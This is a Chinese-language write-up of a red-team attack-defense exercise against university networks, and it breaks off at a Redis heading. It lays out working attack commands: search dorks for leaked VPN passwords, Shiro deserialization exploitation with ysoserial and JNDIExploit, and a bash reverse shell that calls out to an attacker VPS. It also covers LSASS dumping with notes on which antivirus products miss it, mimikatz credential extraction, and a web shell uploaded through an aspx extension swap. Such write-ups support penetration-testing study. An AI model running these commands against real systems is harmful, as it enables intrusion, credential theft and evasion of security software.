攻防演练|某市级HVV攻防演练总结

前言

正如今年的xx题目,学习应从本手开始,把基础打好,才能在实战中打出妙手操作,如果眼高手低,往往会落到俗手的下场

这次攻防演练每个队伍分配不同的目标,有些队伍拿的点可以直接 nday 打,有些队伍外网打点十分困难比如我们,但分数是是统一算的,可以说不是那么的公平

不过也算是提供了些许经验,简单做一下总结,都是比较基础的东西,如有写的不正确的地方欢迎各位师傅指正

外网打点

敏感信息泄露

一般来说学校外网能拿直接权限的点已经很少了,web 应用大多是放在 vpn 后面,因此能弄到一个 vpn 账号可以说是事半功倍





另外还可以通过语法筛选出存在默认弱口令的系统,常用命令如下:

PLAINTEXT

| 1234567 | #google语法site:*.edu.cn intext: vpn | 用户名 | 密码 | 帐号 | 默认密码#github*.edu.cn password查看方式优先选择最近更新,太久远的基本上失效了 |

| --------- | ------------------------------------------------------------ |

| | |

这里队友收集到了某个目标的 vpn 账号,使用的是 姓名拼音/12345678 弱口令

进去内网后能访问的只有一个 OA 系统,测试了一下没发现什么东西,寻找其他突破口

shiro 无链

常规的打点可通过 fofa、hunter、quake 等网络测绘平台进行资产收集,收集好后进行去重,把去重后的资产列表进行批量指纹识别,筛选出重要易打点的系统

在常规的 hw 中这些方法比较通用,但是对于教育行业来说会相对困难,有 edusrc 的存在许多通用型漏洞已经被提交修复了,因此在信息搜集的时候要多去寻找旁站和一些容易被遗漏的站点



坐了一天牢后,终于通过测绘平台找到一个比较偏的资产,直接访问是一个静态页面,但扫描目录后指纹识别一波发现是 shiro

直接工具开冲,发现有默认 key 但是无利用链



这里想到之前学习 shiro 可以无依赖利用,感觉有戏尝试一波,相关知识可学习此文章 https://www.le1a.com/posts/a5f4a9e3/

PLAINTEXT

java -jar shiro_tool.jar 地址VPS:端口



通过 dnslog 测试有回显,这里有个注意点:使用 http://dnslog.cn/ 部分站点会拦截,可以换多个 dnslog 平台测试

dnslog 有回显接下来就是拿 shell 了,这里由于固化思维,之前遇到的都是 linux 系统,先入为主觉得是 Linux,结果没利用成功

这里可以通过网站快速生成 payload,https://x.hacking8.com/java-runtime.html

一开始以为是防火墙拦截,后面队友探测了一下目录结构,发现是 windows,所以这里 payload 要改变一下

Linux:

PLAINTEXT

| 123 | java -cp ysoserial-0.0.8-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 88 CommonsBeanutils1 "bash -c {echo,字段}|{base64,-d}|{bash,-i}"字段=bash -i >& /dev/tcp/x.x.x.x/8888 0>&1 base64后的值nc -lvp 端口 |

| ----- | ------------------------------------------------------------ |

| | |

Windows:

PLAINTEXT



123 | java -jar JNDIExploit-1.0-SNAPSHOT.jar -i VPS地址java -cp ysoserial-0.0.6-SNAPSHOT-1.8.3.jar ysoserial.exploit.JRMPListener 88 CommonsBeanutils2 "ldap://VPS地址:1389/Basic/Command/Base64/d2hvYW1p"d2hvYW1p为命令的base64,这里是执行命令whoami |

|---|---|



内网横向



上线 cs



dump lssas

这里看到是 08 机器直接抓一波密码,但这里密码是空口令,不然可以通过密码复用撞一波



如果碰到有杀软的情况,可以 dump lssas 出来本地进行读取,之前测试过一波 lolbins,但大多已经不免杀了,这里提供一种方法

dump64.exe

PLAINTEXT

1 | dump64.exe <pid> c:\users\out.dmp |

|---|---|

卡巴斯基拦截,火绒和 360 不拦截

dump 出来后通过 mimikatz 或者其他方式进行读取

PLAINTEXT

1 | mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit |

|---|---|



接着可以通过 netspy 筛选可达的网段(之前用的时候没注意,才发现是天威战队大哥的工具 = =)

https://github.com/shmilylty/netspy



但这里 192、172、10 段的资产比较少,这些段主要是一些网络设备如摄像头、网关设备,拿到的仅有 web 弱口令

大华 admin/admin

锐捷 admin/admin



突破隔离

主站的 c 段大多是不通的,猜测是做了隔离限制,因此开始考虑如何去突破隔离,这里尝试通过后台寻找一些任意文件上传的点看能否拿下一些机器



这里比较幸运,找到一个实验平台弱口令登录进去,找到一个新增模板导入模块,修改后缀 xls 为 aspx 拿到一个 shell

并且这个机器可以访问和到达教务网段,突破了隔离限制,通过 111.25.x.0/24 段服务器信息收集、漏洞利用,抓密码撞密码时间,最终获取 211.112.x.0/24 段多个服务器权限 (c 段为虚拟数据),下面列举一些例子

漏洞利用



redis

